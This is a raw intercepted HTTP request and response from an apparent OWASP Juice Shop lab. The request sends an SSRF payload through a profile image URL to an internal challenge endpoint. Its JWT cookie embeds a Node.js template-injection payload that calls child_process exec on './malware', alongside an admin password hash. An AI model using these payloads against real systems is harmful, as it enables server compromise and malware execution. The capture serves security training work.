 Request
Pretty
Raw
1 POST /profile/image/url HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/profile
12 Cookie: language=en; welcomebanner_status=dismiss; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1
NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJje2dsb2JhbC5wcm9jZXNz
Lm1haW5Nb2R1bGUucmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJy4vbWFsd2FyZScpfSIsImVtYWlsIjoiY
WRtaW5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRmMThiNTAwIiwicm
9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI6IiIsInByb2ZpbGVJbWFnZSI6ImFzc2V
0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdEFkbWluLnBuZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2
ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyNS0xMC0zMFQyMTo0MTozNS43MDNaIiwidXBkYXRlZEF0IjoiMjAyNS0xM
C0zMFQyMTo0Mjo1OS4xOThaIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNzYxODYwNTc5fQ.ue2WLN46FPG0Uuj
_WFBWg3kMMMkwtHzNcBpff4ZuqAsf9IFV5b_4CUhEaC9DE7cBerzF449sxD8dNyG2SDvXVf3seuFX2L3q1TRoZ9GY
uUCEfw_isXEN29OkNKPg8uz1aqrUAbA_WR2cmqwWdai9WE0ETly3mbwX-KuOsmt5Xjw; continueCode=aBRO3qz
oxaMY4XRyKgDeLl81OP0baouVPGkmb7BWn9vVwZ2j5QNrEp6JJ3Vw
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 imageUrl=http://localhost:3000/solve/challenges/server-side?key=tRy_H4rd3r_n0thIng_iS_Imp
0ssibl3
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /profile
8 Vary: Accept, Accept-Encoding
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 37
11 Date: Thu, 30 Oct 2025 22:05:01 GMT
12 Connection: close
13
14 <p>Found. Redirecting to /profile</p>